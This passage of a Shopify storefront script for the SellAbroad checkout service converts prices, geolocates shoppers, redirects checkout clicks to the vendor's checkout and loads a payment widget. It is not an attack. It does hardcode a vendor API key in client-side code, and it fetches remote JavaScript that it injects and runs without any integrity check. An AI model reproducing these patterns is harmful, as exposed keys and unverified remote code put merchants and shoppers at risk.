  function formatMoneyUnits(_amount, currency) {
    // Round up and remove decimals for all currencies
    const amount = Math.ceil(_amount);
    const decimals = 0;
    const nf = new Intl.NumberFormat(undefined, { minimumFractionDigits: decimals, maximumFractionDigits: decimals });
    if (CURRENCY_SYMBOL[currency]) return `${CURRENCY_SYMBOL[currency]}${nf.format(amount)}`;
    return `${nf.format(amount)} ${currency}`;
  }

  function queryPriceNodes(root=document) {
    // First, get all .money elements (these are the actual price elements)
    const moneyElements = Array.from(root.querySelectorAll('.money'));
    
    // Then get price containers, but skip if they contain .money children (we'll convert those directly)
    const containers = Array.from(root.querySelectorAll([
      'span[data-type="money"]', '[data-price]', '[data-money]', '[data-compare-at-price]',
      '.price-item','.price__regular','.price__sale','.price__comparison','.price','.product-price',
      '.price__container','.price__current','.price__compare',
      '.cart-item__price','.subtotal','.total-line__price','.totals__subtotal-value',
      '.product__price', '#ProductPrice', '#ComparePrice', '.ajaxcart__price'
    ].join(','))).filter(el => {
      // Skip containers that have .money children (we'll convert .money directly)
      return !el.querySelector('.money');
    });
    
    // Also get grid-product__price containers but only if they don't have .money children
    const gridPrices = Array.from(root.querySelectorAll('.grid-product__price')).filter(el => {
      return !el.querySelector('.money');
    });
    
    return [...moneyElements, ...containers, ...gridPrices];
  }

  function ensureBaseAmountStamped(node) {
    if (!node || node.dataset.saBase) return;
    
    // Skip container elements that have .money children (let .money be processed instead)
    if (node.classList && !node.classList.contains('money')) {
      const moneyChild = node.querySelector('.money');
      if (moneyChild) {
        return; // Skip this container, let the .money child be processed
      }
    }
    
    const ds = node.dataset || {};
    let base = null;
    
    // PRIORITY 1: Check data-currency-inr first (for .money elements)
    if (ds.currencyInr) {
      // Handle data-currency-inr attribute (e.g., "Rs. 2,790")
      // Remove ALL non-digit characters (including dots and commas) since INR prices are whole numbers
      const txt = ds.currencyInr.replace(/[^\d]/g, '');
      const num = parseFloat(txt);
      if (!Number.isNaN(num) && num > 0) {
        base = num;
        node.dataset.saBase = String(base);
        return;
      }
    }
    
    // PRIORITY 2: Check other data attributes
    if (ds.price) { 
      const cents = parseFloat(ds.price); 
      if (!Number.isNaN(cents)) base = cents/100; 
    } else if (ds.money) { 
      const v = parseFloat(ds.money); 
      if (!Number.isNaN(v)) base = v; 
    } else if (ds.compareAtPrice) { 
      const v = parseFloat(ds.compareAtPrice); 
      if (!Number.isNaN(v)) base = v; 
    }
    
    // PRIORITY 3: Extract from text content (only if no data attributes found)
    if (base == null) {
      const txt = (node.textContent || '').replace(/,/g,'').trim();
      const range = txt.match(/([\d.]+)\s*[–-]\s*(?:[^\d]*)([\d.]+)/);
      if (range) { 
        node.dataset.saBaseRange = JSON.stringify([parseFloat(range[1]), parseFloat(range[2])]); 
        node.dataset.saBase='range'; 
        return; 
      }
      // For .money elements, try to extract price with currency prefix
      if (node.classList && node.classList.contains('money')) {
        const moneyMatch = txt.match(/(?:Rs\.?\s*|₹\s*|INR\s*)?([\d.]+)/i);
        if (moneyMatch) {
          base = parseFloat(moneyMatch[1]);
        } else {
          const num = txt.match(/(\d+(?:\.\d+)?)/); 
          if (num) base = parseFloat(num[1]);
        }
      } else {
        const num = txt.match(/(\d+(?:\.\d+)?)/); 
        if (num) base = parseFloat(num[1]);
      }
    }
    if (base != null && base > 0) {
      node.dataset.saBase = String(base);
    }
  }

  function setVisiblePrice(el, formatted) {
    // For .money elements, update text content directly (preserve structure)
    if (el.classList.contains('money')) {
      el.textContent = formatted;
      el.dataset.saPriced = '1';
      return;
    }
    
    // Check if element has .money children - update those instead
    const moneyChild = el.querySelector('.money');
    if (moneyChild && !moneyChild.dataset.saPriced) {
      moneyChild.textContent = formatted;
      moneyChild.dataset.saPriced = '1';
      el.dataset.saPriced = '1';
      return;
    }
    
    // For compare/original price containers, preserve structure
    const isComparePrice = el.classList.contains('grid-product__price--original') || 
                          el.classList.contains('product__price--compare') ||
                          el.closest('.grid-product__price--original');
    
    if (isComparePrice) {
      // Find the inner price element or create one
      let priceEl = el.querySelector('s, del, .money, span:not(.visually-hidden)');
      if (!priceEl && el.childNodes.length > 0) {
        // Find first non-visually-hidden text node
        for (let child of el.childNodes) {
          if (child.nodeType === Node.ELEMENT_NODE && !child.classList.contains('visually-hidden')) {
            priceEl = child;
            break;
          }
        }
      }
      if (priceEl) {
        priceEl.textContent = formatted;
        el.dataset.saPriced = '1';
        return;
      }
    }
    
    // Standard handling - preserve structure
    let vis = el.querySelector('.sa-price-visible');
    if (!vis) {
      vis = document.createElement('span');
      vis.className = 'sa-price-visible';
    }
    vis.textContent = formatted;

    const sr = el.querySelector('.sr-only, .visually-hidden');
    if (sr) {
      const srClone = sr.cloneNode(true);
      // Preserve other children (like savings text, etc.)
      const otherChildren = Array.from(el.childNodes).filter(node => {
        return node !== sr && node !== vis && 
               (node.nodeType !== Node.ELEMENT_NODE || !node.classList.contains('sa-price-visible'));
      });
      el.replaceChildren(srClone, document.createTextNode(' '), vis, ...otherChildren);
    } else {
      // Preserve existing children if any
      const existingChildren = Array.from(el.childNodes).filter(node => {
        return node !== vis && 
               (node.nodeType !== Node.ELEMENT_NODE || !node.classList.contains('sa-price-visible'));
      });
      if (existingChildren.length > 0) {
        el.replaceChildren(vis, ...existingChildren);
      } else {
        el.replaceChildren(vis);
      }
    }
    el.dataset.saPriced = '1';
  }

  function convertStamped(node, rate, targetCurrency) {
    if (!node) return;
    if (node.dataset.saBase === 'range' && node.dataset.saBaseRange) {
      const [a, b] = JSON.parse(node.dataset.saBaseRange);
      const text = `${formatMoneyUnits(a * rate, targetCurrency)} – ${formatMoneyUnits(b * rate, targetCurrency)}`;
      setVisiblePrice(node, text);
      return;
    }
    const baseStr = node.dataset.saBase;
    if (!baseStr) return;
    const base = parseFloat(baseStr);
    if (Number.isNaN(base)) return;
    const text = formatMoneyUnits(base * rate, targetCurrency);
    setVisiblePrice(node, text);
  }

  // Convert plain text prices (e.g., "Rs 1500" in paragraphs and offers section)
  function convertPlainTextPrices(rate, targetCurrency) {
    const walker = document.createTreeWalker(document.body, NodeFilter.SHOW_TEXT, null, false);
    const textNodes = [];
    let node;
    while (node = walker.nextNode()) {
      // Match "Rs" or "Rs." (as whole word) or "₹" followed by digits, or digits followed by "₹"
      // Updated to handle "Rs." with optional period
      if (node.textContent.match(/\bRs\.?\s*\d+|\d+\s*₹|₹\s*\d+/i) && !node.parentElement.closest('.money, [data-sa-converted]')) {
        textNodes.push(node);
      }
    }
    textNodes.forEach(textNode => {
      const parent = textNode.parentElement;
      if (parent.dataset.saConverted) return;
      parent.dataset.saConverted = '1';
      const originalText = textNode.textContent;
      // Match patterns:
      // 1. "Rs" or "Rs." (whole word) followed by optional space and digits with commas
      // 2. "₹" followed by optional space and digits with commas
      // 3. Digits with commas followed by "₹"
      // Updated regex to handle "Rs." with optional period
      const converted = originalText.replace(/\bRs\.?\s*(\d[\d,]*)|₹\s*(\d[\d,]*)|(\d[\d,]*)\s*₹/gi, (match, amount1, amount2, amount3) => {
        const amount = (amount1 || amount2 || amount3).replace(/,/g, ''); // Remove commas
        const inr = parseFloat(amount);
        if (Number.isNaN(inr)) return match; // If parsing fails, return original
        // Round up to whole number (no decimals)
        const converted = Math.ceil(inr * rate);
        return formatMoneyUnits(converted, targetCurrency);
      });
      if (converted !== originalText) {
        textNode.textContent = converted;
      }
    });
  }

  const __saFxCache = new Map();
  async function fetchJSON(url) {
    try {
      const r = await fetch(url, { mode:'cors', credentials:'omit' });
      if (!r.ok) throw new Error(r.status + ' ' + url);
      return await r.json();
    } catch (e) {
      warn('fetch failed', url, e.message);
      return null;
    }
  }

  async function provider_sellabroad(e,t){
    const r=`https://oms.sellabroad.io/currency/rates?from=${encodeURIComponent(e)}&to=${encodeURIComponent(t)}`;
    try {
      const response = await fetch(r, {
        method: 'GET',
        headers: {
          'x-api-key': '2264fb45af1419f74adb9eb7d128184454b90e9fca6e6d6b8b2d10b4667af91e',
          'x-merchant-id': MERCHANT_ID,
          'Content-Type': 'application/json'
        }
      });
      if (!response.ok) throw new Error(`API error: ${response.status}`);
      const data = await response.json();
      if(data.rate&&"number"==typeof data.rate) return data.rate;
      throw new Error("Invalid rate data received");
    }catch(e){ return warn("Sellabroad API failed:",e.message),null }
  }

  async function getRate(e,t){ return await provider_sellabroad(e,t); }

  function getSourceCurrency() {
    // Use the currently displayed currency (respects Shopify Markets configuration)
    // When Markets is enabled, prices are already displayed in the market currency
    // We need to convert FROM that displayed currency, not from a hardcoded base currency
    const active = window.Shopify?.currency?.active;
    if (active && typeof active === 'string') return active.toUpperCase();
    // Fallback to shop base currency if active currency not available
    try {
      const baseCurrency = ("INR").toUpperCase();
      return baseCurrency || 'INR';
    } catch {
      return 'INR'; // Safe fallback
    }
  }

  let __reconvRAF = null;
  function scheduleReconvert(rate, targetCurrency, root=document) {
    if (!rate || !targetCurrency) return;
    if (__reconvRAF) cancelAnimationFrame(__reconvRAF);
    __reconvRAF = requestAnimationFrame(() => {
      const nodes = queryPriceNodes(root);
      nodes.forEach(n => { ensureBaseAmountStamped(n); convertStamped(n, rate, targetCurrency); });
      convertPlainTextPrices(rate, targetCurrency);
    });
  }

  async function convertAllPrices(targetCurrency) {
    const sourceCurrency = getSourceCurrency();
    log('currencies → source=', sourceCurrency, ' target=', targetCurrency);
    if (!targetCurrency || sourceCurrency === targetCurrency) { log('skip convert (same currency or missing)'); return; }
    const rate = await getRate(sourceCurrency, targetCurrency);
    log(`FX ${sourceCurrency} → ${targetCurrency} =`, rate);
    if (!rate || rate === 1) warn('rate unavailable or 1 — likely CSP blocked FX.');
    window.__saFxLastRate = rate;
    window.__saFxTargetCurrency = targetCurrency;
    const run = () => {
      scheduleReconvert(rate, targetCurrency, document);
    };
    setTimeout(run, 60);
    const mo = new MutationObserver(() => {
      scheduleReconvert(rate, targetCurrency, document);
    });
    mo.observe(document.documentElement, {
      childList: true,
      subtree: true,
      characterData: true,
      attributes: true
    });
    document.addEventListener('change', (e) => {
      if (e.target.matches('.variant-input, select[name*="option"]')) {
        setTimeout(() => scheduleReconvert(window.__saFxLastRate, window.__saFxTargetCurrency, document), 50);
      }
    });
  }

  async function mirrorCart() {
    if (mirrorPromise) return mirrorPromise;
    mirrorPromise = (async () => {
      const cart = await fetch('/cart.js', { credentials: 'same-origin' }).then((r) => r.json());
      const currentCountry = window.__saGeoCountry || 'AE';
      const res = await fetch('https://oms.sellabroad.io/carts/from-shopify', {
        method: 'POST',
        mode: 'cors',
        headers: {
          'Content-Type': 'application/json',
          'x-merchant-id': MERCHANT_ID,
          'x-api-key': '2264fb45af1419f74adb9eb7d128184454b90e9fca6e6d6b8b2d10b4667af91e',
        },
        body: JSON.stringify({
          token: cart.token,
          currentCountryCode: window.__saGeoCountry
        }),
      });
      if (!res.ok) throw new Error(`${res.status} ${await res.text()}`);
      const j = await res.json();
      cartId = j.medusa_cart?.id || j.id;
      console.log(`[SellAbroad] cart mirrored ✅ id=${cartId} | currency=${shopCurrency} | country=${currentCountry}`);
    })();
    return mirrorPromise;
  }

  async function hijackRedirect(btn) {
    if (!btn.dataset.originalText) btn.dataset.originalText = btn.textContent;
    btn.textContent = 'Loading…';
    btn.classList.add('sa-loading');
    try {
      await mirrorCart();
      if (cartId) {
        const currentCountry = window.__saGeoCountry || 'AE';
        let checkoutCurrency = shopCurrency;
        if (!GEO_ALLOWED.includes(currentCountry) || currentCountry === 'EG') {
          checkoutCurrency = 'AED';
          console.log(`[SellAbroad] Country ${currentCountry} - using AED currency`);
        }
        const url = `https://pastelsandpop.com/pages/sa-chk/checkout` +
          `?cartId=${encodeURIComponent(cartId)}` +
          `&merchantId=${encodeURIComponent(MERCHANT_ID)}` +
          `&intendedCurrencyCode=${encodeURIComponent(checkoutCurrency)}` +
          `&shopUrl=${encodeURIComponent(window.Shopify?.shop || window.location.host)}`;
        console.log('[SellAbroad] redirecting →', url);
        window.__saNavigating = true;
        btn.textContent = btn.dataset.originalText;
        btn.classList.remove('sa-loading');
        window.location.href = url;
        return;
      }
    } catch (err) {
      console.error('[SellAbroad] mirror/redirect failed', err);
      btn.textContent = btn.dataset.originalText;
      btn.classList.remove('sa-loading');
    }
    console.warn('[SellAbroad] fallback → /checkout');
    btn.textContent = btn.dataset.originalText;
    btn.classList.remove('sa-loading');
    window.location.href = '/checkout';
  }

  async function handleBuyNow(btn) {
    if (!btn.dataset.originalText) btn.dataset.originalText = btn.textContent;
    btn.textContent = 'Loading…';
    btn.classList.add('sa-loading');
    try {
      const productForm = document.querySelector('form[action*="/cart/add"]');
      const variantInput = productForm?.querySelector('input[name="id"], select[name="id"]');
      const variantId = variantInput?.value || variantInput?.options[variantInput.selectedIndex]?.value;
      if (!variantId) {
        throw new Error('No variant selected');
      }
      const currentCountry = window.__saGeoCountry || 'AE';
      let checkoutCurrency = shopCurrency;
      if (!GEO_ALLOWED.includes(currentCountry) || currentCountry === 'EG') {
        checkoutCurrency = 'AED';
        console.log(`[SellAbroad] Country ${currentCountry} - using AED currency`);
      }
      const response = await fetch('https://oms.sellabroad.io/carts/buy-now', {
        method: 'POST',
        mode: 'cors',
        headers: {
          'Content-Type': 'application/json',
          'x-merchant-id': MERCHANT_ID,
          'x-api-key': '2264fb45af1419f74adb9eb7d128184454b90e9fca6e6d6b8b2d10b4667af91e',
        },
        body: JSON.stringify({
          data: [{ shopifyVariantId: variantId, quantity: 1 }],
          currentCountryCode: currentCountry
        })
      });
      if (!response.ok) throw new Error(`API error: ${response.status}`);
      const result = await response.json();
      const cartId = result.medusa_cart?.id || result.id;
      if (cartId) {
        const url = `https://pastelsandpop.com/pages/sa-chk/checkout` +
          `?cartId=${encodeURIComponent(cartId)}` +
          `&merchantId=${encodeURIComponent(MERCHANT_ID)}` +
          `&intendedCurrencyCode=${encodeURIComponent(checkoutCurrency)}` +
          `&shopUrl=${encodeURIComponent(window.Shopify?.shop || window.location.host)}`;
        console.log('[SellAbroad] Buy Now redirecting →', url);
        window.__saNavigating = true;
        btn.textContent = btn.dataset.originalText || 'Buy it now';
        btn.classList.remove('sa-loading');
        window.location.href = url;
        return;
      } else {
        throw new Error('No cart ID in response');
      }
    } catch (err) {
      console.error('[SellAbroad] Buy Now failed', err);
      btn.textContent = btn.dataset.originalText || 'Buy it now';
      btn.classList.remove('sa-loading');
      alert('Something went wrong. Please try again.');
    }
  }

  function initHijack() {
    console.log('[SellAbroad] Hijack active');
    document.addEventListener('click', (e) => {
      const buyNowBtn = e.target.closest('shopify-buy-it-now-button button, .shopify-payment-button__button');
      if (buyNowBtn) {
        e.preventDefault();
        e.stopPropagation();
        handleBuyNow(buyNowBtn);
        return;
      }
      const checkoutBtn = e.target.closest('button[name="checkout"], .cart__checkout');
      if (checkoutBtn) {
        e.preventDefault();
        e.stopPropagation();
        hijackRedirect(checkoutBtn);
      }
    }, true);
  }

  function toggleBnplMessages(country) {
    const wrappers = document.querySelectorAll('[data-bnpl-wrapper], .bnpl-wrapper');
    const geoAllowedList = Array.isArray(window.__SA_GEO_ALLOWED) ? window.__SA_GEO_ALLOWED : GEO_ALLOWED;
    const bnplAllowedList = Array.isArray(window.__SA_BNPL_ALLOWED) ? window.__SA_BNPL_ALLOWED : BNPL_ALLOWED;
    const usPaymentMethodsAllowedList = Array.isArray(window.__SA_US_PAYMENT_METHODS_ALLOWED) ? window.__SA_US_PAYMENT_METHODS_ALLOWED : US_PAYMENT_METHODS_ALLOWED;
    const showBnpl = bnplAllowedList.includes(country);
    const showUsPayment = usPaymentMethodsAllowedList.includes(country);
    wrappers.forEach((wrapper) => {
      if (!wrapper) return;
      const bnplOffer = wrapper.querySelector('[data-bnpl-offer]');
      const usPaymentOffer = wrapper.querySelector('[data-us-payment-offer]');
      const expressOffer = wrapper.querySelector('[data-express-offer]') || wrapper.querySelector('.bnpl-offer--express');
      if (expressOffer) expressOffer.remove();
      if (bnplOffer) bnplOffer.style.display = showBnpl ? 'flex' : 'none';
      if (usPaymentOffer) usPaymentOffer.style.display = showUsPayment ? 'flex' : 'none';
      const shouldShowWrapper = (showBnpl && bnplOffer) || (showUsPayment && usPaymentOffer);
      wrapper.style.display = shouldShowWrapper ? 'block' : 'none';
    });
  }
  window.toggleBnplMessages = toggleBnplMessages;

  // ------------------------------
  // Quick View: BNPL + Express Checkout
  // Note: Quick view product form is AJAX-loaded via jQuery .load(), which strips <script> tags.
  // So we must (re)initialize the Express widget from here when the modal opens.
  // ------------------------------
  function saGetActiveQuickViewModal() {
    return document.querySelector('.modal--quick-shop.modal--is-active');
  }

  function saGetVariantIdFromModal(modalEl) {
    if (!modalEl) return null;
    const form = modalEl.querySelector('form[action*="/cart/add"]');
    if (!form) return null;
    const variantEl = form.querySelector('select[name="id"], input[name="id"]');
    if (!variantEl) return null;
    const v = variantEl.value;
    return v ? String(v) : null;
  }

  function saTemporarilyRemoveWidgetsOutside(scopeEl) {
    const removed = [];
    const all = document.querySelectorAll('[data-sellabroad-express-checkout]');
    all.forEach((w) => {
      if (!scopeEl || !scopeEl.contains(w)) {
        if (w.hasAttribute('data-sa-temp-removed')) return;
        w.setAttribute('data-sa-temp-removed', 'true');
        w.removeAttribute('data-sellabroad-express-checkout');
        removed.push(w);
      }
    });
    return removed;
  }

  function saRestoreTemporarilyRemovedWidgets(list) {
    (list || []).forEach((w) => {
      w.setAttribute('data-sellabroad-express-checkout', '');
      w.removeAttribute('data-sa-temp-removed');
    });
  }

  function saEnsureWidgetScriptLoaded() {
    // Uses the same global guard as product-form to avoid double loads.
    if (window.SellabroadExpressCheckout && window.SellabroadExpressCheckout.reinitialize) {
      return Promise.resolve();
    }

    if (window.__saWidgetLoading) {
      return new Promise((resolve, reject) => {
        let attempts = 0;
        const check = () => {
          attempts++;
          if (window.SellabroadExpressCheckout && window.SellabroadExpressCheckout.reinitialize) return resolve();
          if (attempts > 30) return reject(new Error('SellAbroad widget script did not become ready'));
          setTimeout(check, 200);
        };
        check();
      });
    }

    if (document.querySelector('script[data-sellabroad-widget]')) {
      return new Promise((resolve, reject) => {
        let attempts = 0;
        const check = () => {
          attempts++;
          if (window.SellabroadExpressCheckout && window.SellabroadExpressCheckout.reinitialize) return resolve();
          if (attempts > 30) return reject(new Error('SellAbroad widget script did not become ready'));
          setTimeout(check, 200);
        };
        check();
      });
    }

    window.__saWidgetLoading = true;

    return fetch('https://app.sellabroad.com/api/widget', {
      headers: { 'ngrok-skip-browser-warning': '69420' }
    })
      .then((r) => r.text())
      .then((code) => {
        // Double-check script wasn't loaded by another instance
        if (!document.querySelector('script[data-sellabroad-widget]')) {
          const script = document.createElement('script');
          script.type = 'text/javascript';
          script.async = true;
          script.setAttribute('data-sellabroad-widget', 'true');
          script.textContent = code;
          document.head.appendChild(script);
        }
        return new Promise((resolve, reject) => {
          let attempts = 0;
          const check = () => {
            attempts++;
            if (window.SellabroadExpressCheckout && window.SellabroadExpressCheckout.reinitialize) {
              window.__saWidgetLoading = false;
              return resolve();
            }
            if (attempts > 30) {
              window.__saWidgetLoading = false;
              return reject(new Error('SellAbroad widget script did not expose reinitialize()'));
            }
            setTimeout(check, 200);
          };
          check();
        });
      })
      .catch((e) => {
        window.__saWidgetLoading = false;
        throw e;
      });
  }

  function saInitBnplAndExpressInQuickView(modalEl) {
    if (!modalEl) return;

    // BNPL (HTML is already rendered inside product-template)
    if (window.toggleBnplMessages && window.__saGeoCountry) {
      try { window.toggleBnplMessages(window.__saGeoCountry); } catch (e) {}
    }

    const widget = modalEl.querySelector('[data-sellabroad-express-checkout]');
    if (!widget) return;

    // Ensure widget attributes are set correctly
    widget.style.visibility = 'visible';
    if (!widget.getAttribute('data-merchant-id')) widget.setAttribute('data-merchant-id', MERCHANT_ID);
    if (!widget.getAttribute('data-show-apple-pay')) widget.setAttribute('data-show-apple-pay', 'true');
    if (!widget.getAttribute('data-show-google-pay')) widget.setAttribute('data-show-google-pay', 'true');
    if (!widget.getAttribute('data-mode')) widget.setAttribute('data-mode', 'production');
    const variantId = saGetVariantIdFromModal(modalEl);
    if (variantId) widget.setAttribute('data-variant-id', variantId);

    // If script is already loaded, reinitialize (scoped).
    if (window.SellabroadExpressCheckout && window.SellabroadExpressCheckout.reinitialize) {
      const removed = saTemporarilyRemoveWidgetsOutside(modalEl);
      window.SellabroadExpressCheckout.reinitialize();
      setTimeout(() => saRestoreTemporarilyRemovedWidgets(removed), 200);
      return;
    }

    // Otherwise, load the widget script (scoped), then let it auto-scan.
    const removed = saTemporarilyRemoveWidgetsOutside(modalEl);
    saEnsureWidgetScriptLoaded()
      .then(() => {
        // Script auto-initializes on load; no need to call init(). Only reinitialize() exists.
      })
      .finally(() => {
        setTimeout(() => saRestoreTemporarilyRemovedWidgets(removed), 300);
      });
  }

  function saBindQuickViewHandlers() {
    // Requires jQuery because modal events are triggered via jQuery.
    if (!window.jQuery) return;
    const $ = window.jQuery;

    // On quick view open: wait for AJAX form to load, then run BNPL + Express init.
    $('body').on('modalOpen', function () {
      const modalEl = saGetActiveQuickViewModal();
      if (!modalEl) return;

      // Wait for geo + widget container (form loads async)
      let attempts = 0;
      const check = () => {
        attempts++;
        const active = saGetActiveQuickViewModal();
        if (!active) return;
        const hasWidget = !!active.querySelector('[data-sellabroad-express-checkout]');
        const geoReady = !!window.__saGeoCountry;
        if (hasWidget && geoReady) {
          saInitBnplAndExpressInQuickView(active);
          return;
        }
        if (attempts > 40) return; // give up quietly
        setTimeout(check, 200);
      };
      setTimeout(check, 150);

      // Bind a lightweight variant-change listener once per modal to keep variant-id in sync.
      if (modalEl.dataset.saExpressQuickviewBound === '1') return;
      modalEl.dataset.saExpressQuickviewBound = '1';
      let debounceTimer = null;
      modalEl.addEventListener('change', () => {
        clearTimeout(debounceTimer);
        debounceTimer = setTimeout(() => {
          const active = saGetActiveQuickViewModal();
          if (!active || active !== modalEl) return;
          // Only reinitialize if widget script is already available to avoid extra calls.
          if (window.SellabroadExpressCheckout && window.SellabroadExpressCheckout.reinitialize) {
            saInitBnplAndExpressInQuickView(active);
          }
        }, 250);
      }, true);
    });
  }

  saBindQuickViewHandlers();

  function updateFooterPayments(country) {
    const geoAllowedList = Array.isArray(window.__SA_GEO_ALLOWED) ? window.__SA_GEO_ALLOWED : GEO_ALLOWED;
    const bnplAllowedList = Array.isArray(window.__SA_BNPL_ALLOWED) ? window.__SA_BNPL_ALLOWED : BNPL_ALLOWED;
    const usPaymentMethodsAllowedList = Array.isArray(window.__SA_US_PAYMENT_METHODS_ALLOWED) ? window.__SA_US_PAYMENT_METHODS_ALLOWED : US_PAYMENT_METHODS_ALLOWED;
    const showStandardIcons = geoAllowedList.includes(country);
    const showBnplIcons = bnplAllowedList.includes(country);
    const showUsPaymentIcons = usPaymentMethodsAllowedList.includes(country);
    
    let container = document.querySelector('.footer__payment-icons-container');
    if (!container) {
      const footerEnd = document.querySelector('.footern-end .page-width');
      const copyright = document.querySelector('.footer__small-text');
      if (footerEnd) {
        container = document.createElement('div');
        container.className = 'footer__payment-icons-container';
        if (copyright && copyright.parentElement === footerEnd) {
          footerEnd.insertBefore(container, copyright);
        } else {
          footerEnd.appendChild(container);
        }
      }
    }
    if (!container) return;
    
    if (!showStandardIcons && !showBnplIcons && !showUsPaymentIcons) {
      container.style.display = 'none';
      return;
    }
    
    container.style.display = 'flex';
    container.innerHTML = '';
    const icons = PAYMENT_ICON_LIST.filter(icon => {
      if (icon.name === 'Tabby' || icon.name === 'Tamara') return showBnplIcons;
      if (['Klarna', 'Affirm', 'Afterpay', 'Amazon Pay', 'Cash App'].includes(icon.name)) return showUsPaymentIcons;
      return showStandardIcons;
    });
    
    icons.forEach(icon => {
      const img = document.createElement('img');
      img.src = icon.src;
      img.alt = icon.name;
      img.className = 'payment-icon';
      img.style.cssText = 'width: 40px; height: 24px; object-fit: contain; margin: 0 4px;';
      container.appendChild(img);
    });
    
    if (!document.getElementById('sa-payment-icons-style')) {
      const style = document.createElement('style');
      style.id = 'sa-payment-icons-style';
      style.textContent = `
        /* Desktop: keep payment icons + copyright on the same row */
        @media (min-width: 769px) {
          .footern-end .page-width {
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 16px;
          }
          .footern-end .page-width .footer__small-text {
            margin: 0;
            white-space: nowrap;
          }
          .footern-end .page-width .footer__payment-icons-container {
            justify-content: flex-start;
          }
        }
        .footer__payment-icons-container {
          display: flex;
          flex-wrap: wrap;
          gap: 8px;
          align-items: center;
          justify-content: flex-end;
          margin-bottom: 0;
        }
        @media (max-width: 768px) {
          .footer__payment-icons-container {
            justify-content: center;
            margin-bottom: 1rem;
          }
        }
        @media (max-width: 768px) {
          .footer__payment-icons-container {
            flex-wrap: wrap;
          }
          .footer__payment-icons-container img:nth-child(n+5) {
            margin-top: 8px;
          }
        }
      `;
      document.head.appendChild(style);
    }
  }

  function toggleByGeo(country) {
    const isGeoAllowed = country && GEO_ALLOWED.includes(country);
    // Add a class so CSS can enforce hiding even if Shopify chat re-renders
    document.documentElement.classList.toggle('sa-geo-allowed', !!isGeoAllowed);
    
    // Hide Shopify chat widget
    const shopifyChat = document.querySelector('#shopify-chat');
    if (shopifyChat) {
      // Use !important to avoid theme/app styles flipping it back
      if (isGeoAllowed) {
        shopifyChat.style.setProperty('display', 'none', 'important');
      } else {
        shopifyChat.style.removeProperty('display');
      }
      console.log(`[SellAbroad] Shopify chat ${isGeoAllowed ? 'hidden' : 'shown'}`);
    }
    
    // Hide only "FREE SHIPPING WITHIN INDIA" text, not the whole container
    document.querySelectorAll('.announcement-text').forEach(el => {
      if (el.textContent && el.textContent.includes('FREE SHIPPING WITHIN INDIA')) {
        el.style.display = isGeoAllowed ? 'none' : '';
        console.log(`[SellAbroad] Announcement text ${isGeoAllowed ? 'hidden' : 'shown'}`);
      }
    });
    
    // Hide EasyGift banner (aca-bottom-right)
    const acaBottomRight = document.querySelector('#aca-bottom-right');
    if (acaBottomRight) {
      acaBottomRight.style.display = isGeoAllowed ? 'none' : '';
      console.log(`[SellAbroad] EasyGift banner ${isGeoAllowed ? 'hidden' : 'shown'}`);
    }
    
    // Also check for .aca-banner-container and #right-wrapper as fallbacks
    const acaBannerContainer = document.querySelector('.aca-banner-container');
    if (acaBannerContainer && !acaBottomRight) {
      acaBannerContainer.style.display = isGeoAllowed ? 'none' : '';
    }
    const rightWrapper = document.querySelector('#right-wrapper');
    if (rightWrapper && !acaBottomRight && !acaBannerContainer) {
      rightWrapper.style.display = isGeoAllowed ? 'none' : '';
    }
    
    // Hide "Orders will be processed in INR" text in cart
    document.querySelectorAll('.sa-orders-processed-currency').forEach(el => {
      el.style.display = isGeoAllowed ? 'none' : '';
      console.log(`[SellAbroad] Orders processed currency text ${isGeoAllowed ? 'hidden' : 'shown'}`);
    });
    
    // Hide currency picker in header when geo is allowed
    document.querySelectorAll('.currency-site-link').forEach(el => {
      el.style.display = isGeoAllowed ? 'none' : '';
      console.log(`[SellAbroad] Currency picker ${isGeoAllowed ? 'hidden' : 'shown'}`);
    });
    
    // Hide currency picker in mobile drawer when geo is allowed
    document.querySelectorAll('.currency-drawer__title').forEach(el => {
      el.style.display = isGeoAllowed ? 'none' : '';
      console.log(`[SellAbroad] Mobile currency picker ${isGeoAllowed ? 'hidden' : 'shown'}`);
    });
  }

  // Fallback: keep Shopify chat hidden on geo-allowed routes even if it re-renders later
  if (!document.getElementById('sa-hide-shopify-chat-style')) {
    const style = document.createElement('style');
    style.id = 'sa-hide-shopify-chat-style';
    style.textContent = `
      html.sa-geo-allowed #shopify-chat { display: none !important; }
      html.sa-geo-allowed .sa-orders-processed-currency { display: none !important; }
      html.sa-geo-allowed .currency-site-link { display: none !important; }
      html.sa-geo-allowed .currency-drawer__title { display: none !important; }
    `;
    document.head.appendChild(style);
  }


  fetch('https://oms.sellabroad.io/geolocation', {
    method: 'GET',
    headers: {
      'x-api-key': '2264fb45af1419f74adb9eb7d128184454b90e9fca6e6d6b8b2d10b4667af91e',
      'x-merchant-id': MERCHANT_ID,
      'Content-Type': 'text/plain'
    }
  })
    .then((r) => r.json())
    .then((response) => {
      const country = response?.data?.country_code;
      if (!country) throw new Error('No country code in response');
      const allowed = GEO_ALLOWED.includes(country);
      console.log(`[SellAbroad] geo → ${country} (${allowed ? 'allowed' : 'native'})`);
      window.__saGeoCountry = country;
      shopCurrency = COUNTRY_TO_CCY[country] || shopCurrency;
      toggleByGeo(allowed ? country : '');
      if (allowed) {
        initHijack();
        convertAllPrices(shopCurrency);
      }
      toggleBnplMessages(country);
      updateFooterPayments(country);
    })
    .catch((e) => {
      toggleByGeo('');
      toggleBnplMessages('');
      updateFooterPayments('');
      console.warn('[SellAbroad] geo lookup failed – fallback native', e);
    });
});
</script>
<style>
  .sa-loading {
    pointer-events: none !important;
    opacity: 0.7 !important;
    position: relative;
  }
  .sa-loading::after {
    content: "";
    position: absolute;
    right: 12px;
    top: 50%;
    width: 16px;
    height: 16px;
    margin-top: -8px;
    border: 2px solid #fff;
    border-top-color: transparent;
    border-radius: 50%;
    animation: sa-spin 0.8s linear infinite;
  }
  @keyframes sa-spin { to { transform: rotate(360deg); } }
</style>
<!-- SellAbroad Integration Script End -->

<!-- SellAbroad Analytics -->
<script>
(function () {
  if (window.__saAnalyticsLoaded) return;
  window.__saAnalyticsLoaded = true;

  function extractConfig() {
    const config = { merchantId: null, allowedCountries: null };
    if (window.__saMerchantId) {
      config.merchantId = window.__saMerchantId;
    }
    if (window.__SA_GEO_ALLOWED && Array.isArray(window.__SA_GEO_ALLOWED)) {
      config.allowedCountries = [...window.__SA_GEO_ALLOWED];
    }
    if (!config.merchantId || !config.allowedCountries) {
      const scripts = document.getElementsByTagName('script');
      for (let script of scripts) {
        const content = script.textContent || script.innerHTML;
        if (!config.merchantId) {
